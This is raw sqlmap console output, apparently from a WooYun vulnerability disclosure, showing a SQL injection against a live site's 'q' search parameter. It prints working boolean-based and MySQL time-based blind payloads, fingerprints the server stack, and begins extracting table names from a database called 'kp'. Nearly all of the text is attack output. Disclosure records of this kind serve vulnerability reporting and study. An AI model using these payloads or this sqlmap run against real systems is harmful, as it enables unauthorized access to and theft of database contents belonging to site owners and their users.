 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:46:04
[23:46:04] [INFO] resuming back-end DBMS 'mysql'
[23:46:04] [INFO] testing connection to the target URL
[23:46:05] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: q (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: q=bold type/amn' AND 4768=4768 AND 'KUJO'='KUJO
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: q=bold type/amn' AND (SELECT * FROM (SELECT(SLEEP(5)))ASHn) AND 'Uy
ed'='Uyed
---
[23:46:05] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.14
back-end DBMS: MySQL 5.0.12
[23:46:05] [INFO] fetching tables for database: 'kp'
[23:46:05] [INFO] fetching number of tables for database 'kp'
[23:46:05] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:46:05] [INFO] retrieved: 52
[23:46:07] [INFO] retrieved: _nva
[23:46:12] [INFO] retrieved: _vap
[23:46:17] [INFO] retrieved: _vap_pigai2011
[23:46:28] [INFO] retrieved: _vap_pigai2011_top900
[23:46:39] [INFO] retrieved: _vnpv
[23:46:44] [INFO] retrieved: _vpn
[23:46:48] [INFO] retrieved: afe
www.wooyun.org